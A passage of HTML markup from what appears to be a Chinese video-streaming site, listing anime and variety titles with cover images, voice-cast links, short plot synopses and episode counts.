						    <a href="/voddetail/278117.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>饿人出没请注意</h3>
									<p>第9期完结</p>
								</div>
							</a>
								  
						    <a href="/voddetail/160219.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>蔡依林PLAY世界巡回演唱会</h3>
									<p>1080P</p>
								</div>
							</a>
								  
						    <a href="/voddetail/160042.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>春分奇遇记</h3>
									<p>1080P</p>
								</div>
							</a>
								  
						    <a href="/voddetail/158355.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>超级企鹅联盟Super3：星斗场</h3>
									<p>已完结</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		         <i class="icon-cate-dm" style="color:#FF0000"></i>
          
         动漫		  </h2>
		<a class="more" href="/vodtype/4.html" title="更多动漫">更多动漫		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/203817.html" title="全民诡异：开局掌握零元购·动态漫画" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250414-1/0c86edd20e42309347b9f93952aeff3d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全民诡异：开局掌握零元购·动态漫画">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/203817.html" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">诡异末世降临，男主角陈木携万亿诡币重生，开局直接化身天使投资人，当其他人为了几块冥币大打出手时，陈木早已开启了大撒币模式买下各种诡异场景。别人还在规则中苦苦探索生路，陈木却倒反天罡化身规则制定者。各路</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/203817.html" class="module-item-title" title="全民诡异：开局掌握零元购·动态漫画">全民诡异：开局掌握零元购·动态漫画</a>
				</div>
				<div class="module-item-text">更新至122集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/19877.html" title="大主宰年番" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/42bf0abbaadde5696f5fafb7c3ba728c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大主宰年番">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/19877.html" title="大主宰年番">大主宰年番</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">大千世界，北灵境出，踏灵路，伐罗天，剑斩诛邪永定乾坤，万道争锋吾为主率!      ;</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/19877.html" class="module-item-title" title="大主宰年番">大主宰年番</a>
				</div>
				<div class="module-item-text">更新第52集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/9556.html" title="新宝可梦" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20230415-1/de3e3cd0d9611268b369421149bfae3f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="新宝可梦">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/9556.html" title="新宝可梦">新宝可梦</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%93%83%E6%9C%A8%E5%AE%9E%E9%87%8C------------.html" target="_blank">铃木实里</a>&nbsp;<a href="/vodsearch/-%E5%AF%BA%E5%B4%8E%E8%A3%95%E9%A6%99------------.html" target="_blank">寺崎裕香</a>&nbsp;<a href="/vodsearch/-%E5%85%AB%E4%BB%A3%E6%8B%93------------.html" target="_blank">八代拓</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E8%B0%B7%E8%82%B2%E6%B1%9F------------.html" target="_blank">大谷育江</a>&nbsp;<a href="/vodsearch/-%E4%BD%90%E4%BB%93%E7%BB%AB%E9%9F%B3------------.html" target="_blank">佐仓绫音</a>&nbsp;<a href="/vodsearch/-%E4%B8%89%E5%AE%85%E5%81%A5%E5%A4%AA------------.html" target="_blank">三宅健太</a>&nbsp;<a href="/vodsearch/-%E7%9C%9F%E5%A0%82%E5%9C%AD------------.html" target="_blank">真堂圭</a>&nbsp;<a href="/vodsearch/-%E5%A1%BE%E4%B8%80%E4%B9%85------------.html" target="_blank">塾一久</a>&nbsp;<a href="/vodsearch/-%E5%A0%80%E6%B1%9F%E7%9E%AC------------.html" target="_blank">堀江瞬</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E8%BE%B9%E5%B9%B8%E8%BE%85------------.html" target="_blank">田边幸辅</a>&nbsp;<a href="/vodsearch/-%E5%BF%97%E7%94%B0%E6%9C%89%E5%BD%A9------------.html" target="_blank">志田有彩</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E5%B1%B1%E5%90%89%E8%83%BD------------.html" target="_blank">青山吉能</a>&nbsp;						</div>
						<div class="module-item-style video-text">与莉可、罗伊以及帕底亚地区的三只最初的宝可梦们一起踏上激动人心的宝可梦世界冒险之旅吧！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/9556.html" class="module-item-title" title="新宝可梦">新宝可梦</a>
				</div>
				<div class="module-item-text">更新第111集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/2139.html" title="完美世界" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211120-1/6cd2790b40c1ebaaf46b807de3d7cf04.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="完美世界">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/2139.html" title="完美世界">完美世界</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">《完美世界》动画改编自同名小说。他为修道而生，为应劫而至，他身化亿万血雨，洒落万古岁月，经历无数时空的熬炼，岁月长河的洗礼，他化万古，他化自在。看男主石昊如何一生极致辉煌，造就无尽传说。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/2139.html" class="module-item-title" title="完美世界">完美世界</a>
				</div>
				<div class="module-item-text">更新第243集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1825.html" title="灵武大陆" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240726-1/fd10779fa6f5c648c7e911a12b5b6127.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="灵武大陆">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1825.html" title="灵武大陆">灵武大陆</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">灵武大陆，一个灵力和武魂并存的世界，灵修一念动山河，武者徒手撕天地。星辰镇昔日天才辰天，十岁后武魂沉寂、灵海枯竭，自此沦为家族废物，受尽他人冷眼。在一次生死搏斗中，辰天掉下悬崖，误入上古剑帝布置的大阵</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1825.html" class="module-item-title" title="灵武大陆">灵武大陆</a>
				</div>
				<div class="module-item-text">更新至131集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1816.html" title="无上神帝" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20210813-1/004f9a2954f756f603418cfb1da0772c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="无上神帝">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1816.html" title="无上神帝">无上神帝</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">万年之前，仙王牧云因持有诛仙图而遭人暗算，残魂沉睡万年之后，在天运大陆南云帝国有名的“废物牧云”身上觉醒。牧云初醒，就受到了学生妙仙语的刻意刁难，牧云轻松的就化解了妙仙语的陷阱，并举一反三的说出了更多</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1816.html" class="module-item-title" title="无上神帝">无上神帝</a>
				</div>
				<div class="module-item-text">更新至548集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/207193.html" title="开心锤锤世界" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250516-1/867942cb79db315689677012893b7720.webp" src="/template/mxone/mxstatic/image/loading.gif"  alt="开心锤锤世界">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/207193.html" title="开心锤锤世界">开心锤锤世界</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%94%A4%E9%94%A4%EF%BC%9A%E7%A9%BA%E8%90%BD%E5%B0%BD------------.html" target="_blank">锤锤：空落尽</a>&nbsp;<a href="/vodsearch/-%E6%A2%A8%E5%A6%B9%EF%BC%9A%E6%B6%A9%E5%B0%95%E7%8C%AB------------.html" target="_blank">梨妹：涩尕猫</a>&nbsp;						</div>
						<div class="module-item-style video-text">在《开心锤锤世界》，生活着乐观善良的少年锤锤和他性格各异的家人朋友们，他们在日常琐事中脑洞大开，以充满趣味的方式应对生活琐事或难题，碰撞出欢乐的火花。在用幽默为你带来欢乐的同时，传递满满正能量。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/207193.html" class="module-item-title" title="开心锤锤世界">开心锤锤世界</a>
				</div>
				<div class="module-item-text">更新第29集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/180097.html" title="三国演义3D" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic3.yzzyimg.online/upload/vod/2025-01-30/202501301738202111.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="三国演义3D">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/180097.html" title="三国演义3D">三国演义3D</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%86%85%E8%AF%A6------------.html" target="_blank">内详</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴三国之间的政治和军事斗争。反映了三国时代各类社会斗争与矛盾的转化，并概括了这一时代的历史巨变，塑</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/180097.html" class="module-item-title" title="三国演义3D">三国演义3D</a>
				</div>
				<div class="module-item-text">更新至45集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1810.html" title="逆天至尊" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20210816-1/71f9e275315b6a584321bbe155290ed0.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="逆天至尊">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">国产动漫</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1810.html" title="逆天至尊">逆天至尊</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%98%BF%E6%97%A6------------.html" target="_blank">阿旦</a>&nbsp;<a href="/vodsearch/-%E7%B3%96%E9%86%8B%E9%87%8C%E8%84%8A------------.html" target="_blank">糖醋里脊</a>&nbsp;<a href="/vodsearch/-%E8%AF%97%E7%A6%8F------------.html" target="_blank">诗福</a>&nbsp;						</div>
						<div class="module-item-style video-text">整个宇宙分为域内宇宙和域外宇宙，两个宇宙彼此为敌，域外宇宙由天魔统治，域内宇宙分为神界，仙界，凡间。 在宇宙中，像天罚大陆这样的凡间位面，数不胜数，其统称为：九天星域。九天星域中，九大仙帝统领九重之中</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1810.html" class="module-item-title" title="逆天至尊">逆天至尊</a>
				</div>
				<div class="module-item-text">更新至467集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1361.html" title="斗罗大陆2：绝世唐门2023" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/28795398416e82f71f40067272e0a511.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="斗罗大陆2：绝世唐门2023">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1361.html" title="斗罗大陆2：绝世唐门2023">斗罗大陆2：绝世唐门2023</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">你我皆唐门，生在绝世中——腾讯视频《斗罗大陆绝世唐门》动画正式启动！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1361.html" class="module-item-title" title="斗罗大陆2：绝世唐门2023">斗罗大陆2：绝世唐门2023</a>
				</div>
				<div class="module-item-text">更新第129集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/201861.html" title="炎炎消防队三之章" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic3.yzzyimg.online/upload/vod/2025-04-05/17438117591.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="炎炎消防队三之章">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/201861.html" title="炎炎消防队三之章">炎炎消防队三之章</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%A2%B6%E5%8E%9F%E5%B2%B3%E4%BA%BA------------.html" target="_blank">梶原岳人</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%9E%97%E8%A3%95%E4%BB%8B------------.html" target="_blank">小林裕介</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E4%BA%95%E5%92%8C%E5%93%89------------.html" target="_blank">中井和哉</a>&nbsp;<a href="/vodsearch/-%E9%93%83%E6%9D%91%E5%81%A5%E4%B8%80------------.html" target="_blank">铃村健一</a>&nbsp;<a href="/vodsearch/-%E4%B8%8A%E6%9D%A1%E6%B2%99%E6%83%A0%E5%AD%90------------.html" target="_blank">上条沙惠子</a>&nbsp;<a href="/vodsearch/-%E5%B8%82%E9%81%93%E7%9C%9F%E5%A4%AE------------.html" target="_blank">市道真央</a>&nbsp;<a href="/vodsearch/-%E6%82%A0%E6%9C%A8%E7%A2%A7------------.html" target="_blank">悠木碧</a>&nbsp;<a href="/vodsearch/-%E5%85%AB%E4%BB%A3%E6%8B%93------------.html" target="_blank">八代拓</a>&nbsp;<a href="/vodsearch/-%E9%98%AA%E5%8F%A3%E5%A4%A7%E5%8A%A9------------.html" target="_blank">阪口大助</a>&nbsp;<a href="/vodsearch/-%E6%A5%A0%E5%A4%A7%E5%85%B8------------.html" target="_blank">楠大典</a>&nbsp;<a href="/vodsearch/-%E5%85%B4%E6%B4%A5%E5%92%8C%E5%B9%B8------------.html" target="_blank">兴津和幸</a>&nbsp;<a href="/vodsearch/-%E6%97%A5%E9%87%8E%E8%81%AA------------.html" target="_blank">日野聪</a>&nbsp;<a href="/vodsearch/-%E5%AE%9D%E9%BE%9F%E5%85%8B%E5%AF%BF------------.html" target="_blank">宝龟克寿</a>&nbsp;<a href="/vodsearch/-%E5%9C%9F%E5%B8%88%E5%AD%9D%E4%B9%9F------------.html" target="_blank">土师孝也</a>&nbsp;<a href="/vodsearch/-%E9%B8%9F%E6%B5%B7%E6%B5%A9%E8%BE%85------------.html" target="_blank">鸟海浩辅</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E8%A5%BF%E5%85%8B%E5%B9%B8------------.html" target="_blank">小西克幸</a>&nbsp;<a href="/vodsearch/-%E9%95%BF%E5%B2%9B%E9%9B%84%E4%B8%80------------.html" target="_blank">长岛雄一</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%A4%A7%E8%BE%85------------.html" target="_blank">小野大辅</a>&nbsp;<a href="/vodsearch/-%E5%8F%A4%E5%B7%9D%E6%85%8E------------.html" target="_blank">古川慎</a>&nbsp;<a href="/vodsearch/-%E5%9D%82%E7%94%B0%E5%B0%86%E5%90%BE------------.html" target="_blank">坂田将吾</a>&nbsp;<a href="/vodsearch/-Lynn------------.html" target="_blank">Lynn</a>&nbsp;<a href="/vodsearch/-%E6%B2%B3%E8%A5%BF%E5%81%A5%E5%90%BE------------.html" target="_blank">河西健吾</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E5%8E%9F%E6%B2%99%E8%80%B6%E9%A6%99------------.html" target="_blank">大原沙耶香</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%85%83%E5%AF%BF%E5%AD%90------------.html" target="_blank">金元寿子</a>&nbsp;<a href="/vodsearch/-%E5%AE%AB%E9%87%8E%E7%9C%9F%E5%AE%88------------.html" target="_blank">宫野真守</a>&nbsp;<a href="/vodsearch/-%E5%89%8D%E9%87%8E%E6%99%BA%E6%98%AD------------.html" target="_blank">前野智昭</a>&nbsp;<a href="/vodsearch/-%E8%B5%A4%E5%B0%BE%E5%85%89------------.html" target="_blank">赤尾光</a>&nbsp;<a href="/vodsearch/-%E5%9D%82%E6%9C%AC%E7%9C%9F%E7%BB%AB------------.html" target="_blank">坂本真绫</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E5%B1%B1%E5%A4%95%E5%AE%9E------------.html" target="_blank">内山夕实</a>&nbsp;<a href="/vodsearch/-%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0------------.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/vodsearch/-%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E------------.html" target="_blank">松冈祯丞</a>&nbsp;<a href="/vodsearch/-%E4%B9%83%E6%9D%91%E5%81%A5%E6%AC%A1------------.html" target="_blank">乃村健次</a>&nbsp;<a href="/vodsearch/-%E5%8D%83%E5%8F%B6%E8%BF%9B%E6%AD%A5------------.html" target="_blank">千叶进步</a>&nbsp;<a href="/vodsearch/-%E5%B2%9B%E8%A2%8B%E7%BE%8E%E7%94%B1%E5%88%A9------------.html" target="_blank">岛袋美由利</a>&nbsp;<a href="/vodsearch/-%E5%A4%A7%E4%B9%85%E4%BF%9D%E7%91%A0%E7%BE%8E------------.html" target="_blank">大久保瑠美</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%9E%97%E4%BA%B2%E5%BC%98------------.html" target="_blank">小林亲弘</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E5%B1%B1%E7%A9%B0------------.html" target="_blank">青山穰</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%85%83%E6%B4%8B%E8%B4%B5------------.html" target="_blank">安元洋贵</a>&nbsp;<a href="/vodsearch/-%E6%97%A5%E7%AC%A0%E9%98%B3%E5%AD%90------------.html" target="_blank">日笠阳子</a>&nbsp;<a href="/vodsearch/-%E5%85%B3%E6%99%BA%E4%B8%80------------.html" target="_blank">关智一</a>&nbsp;<a href="/vodsearch/-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E------------.html" target="_blank">津田健次郎</a>&nbsp;<a href="/vodsearch/-%E6%A8%B1%E4%BA%95%E5%AD%9D%E5%AE%8F------------.html" target="_blank">樱井孝宏</a>&nbsp;<a href="/vodsearch/-%E6%9C%9D%E4%BA%95%E5%BD%A9%E5%8A%A0------------.html" target="_blank">朝井彩加</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%8F%8B%E6%A0%91------------.html" target="_blank">小野友树</a>&nbsp;<a href="/vodsearch/-%E4%BC%8A%E8%97%A4%E5%81%A5%E5%A4%AA%E9%83%8E------------.html" target="_blank">伊藤健太郎</a>&nbsp;<a href="/vodsearch/-%E9%80%9F%E6%B0%B4%E5%A5%96------------.html" target="_blank">速水奖</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　TV动画《#炎炎消防队#》第三季 制作决定！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/201861.html" class="module-item-title" title="炎炎消防队三之章">炎炎消防队三之章</a>
				</div>
				<div class="module-item-text">更新至12集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/166672.html" title="宗门里除了我都是卧底" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20241014-1/bf36312cf55a6d41b843de7c9652d0c8.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="宗门里除了我都是卧底">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/166672.html" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%A8%E5%87%AF%E7%A5%BA------------.html" target="_blank">杨凯祺</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E7%88%BD------------.html" target="_blank">赵爽</a>&nbsp;<a href="/vodsearch/-%E8%81%82%E6%9B%A6%E6%98%A0------------.html" target="_blank">聂曦映</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E9%80%B8------------.html" target="_blank">李逸</a>&nbsp;<a href="/vodsearch/-%E5%B0%B9%E5%8D%9A%E4%B8%80------------.html" target="_blank">尹博一</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%AE%B6%E8%BE%89------------.html" target="_blank">张家辉</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%9B%AA%E6%95%8F------------.html" target="_blank">张雪敏</a>&nbsp;<a href="/vodsearch/-%E5%82%85%E5%A9%B7%E4%BA%91------------.html" target="_blank">傅婷云</a>&nbsp;<a href="/vodsearch/-%E5%B9%BD%E5%B9%BD------------.html" target="_blank">幽幽</a>&nbsp;<a href="/vodsearch/-%E5%AD%94%E5%A4%A9%E7%95%85------------.html" target="_blank">孔天畅</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E4%B8%80%E9%B8%A3------------.html" target="_blank">刘一鸣</a>&nbsp;<a href="/vodsearch/-%E5%94%90%E6%98%8E%E5%86%AC------------.html" target="_blank">唐明冬</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E7%86%A0%E5%BD%A4------------.html" target="_blank">赵熠彤</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E4%BC%9F%E5%BF%A0------------.html" target="_blank">黄伟忠</a>&nbsp;						</div>
						<div class="module-item-style video-text">传奇黑客为拯救人类被系统AI追杀身死，意外成为异界第一宗门的宗主，但为了应对宗内全是卧底的局面和随身而来的系统危机，陈宁只想低调的再观望看看。但如锥处囊中，纵使他冷面无双心系世人，也是万花丛中过，朵朵</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/166672.html" class="module-item-title" title="宗门里除了我都是卧底">宗门里除了我都是卧底</a>
				</div>
				<div class="module-item-text">更新至105集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/136.html" title="仙武传" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20230319-1/77dde6460c7d5a6d3d92747c96be0ed0.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="仙武传">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/136.html" title="仙武传">仙武传</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%B0%B7%E6%B1%9F%E5%B1%B1------------.html" target="_blank">谷江山</a>&nbsp;						</div>
						<div class="module-item-style video-text">门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。
　　这是一个神魔仙佛并立的世界，这是一个诸天万域混乱的年代，叶辰的逆天征途，由此开始，历经磨难和轮回，最终问鼎大道巅峰。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/136.html" class="module-item-title" title="仙武传">仙武传</a>
				</div>
				<div class="module-item-text">更新至143集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/291324.html" title="山海经密码" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20251227-1/5d84aa25cd40544675dc05f476f2b043.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="山海经密码">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/291324.html" title="山海经密码">山海经密码</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">4000年前，出逃王宫的商朝王孙有莘不破救下太一宗弟子江离，两人结伴游荡荒原，入商队、遭异兽、遇天劫，属于少年的冒险正在展开。在他们的身后，王朝交替、山雨欲来，夏商之间爆发了一场有史以来最伟大的战争。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/291324.html" class="module-item-title" title="山海经密码">山海经密码</a>
				</div>
				<div class="module-item-text">更新至05集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/71623.html" title="全能高手" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://hhmage.com/cover/58d07ec4a553036d571ae5d22ca4f5ac.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="全能高手">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">国产动漫</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/71623.html" title="全能高手">全能高手</a>
						</div>
						<div class="module-item-style video-tag">
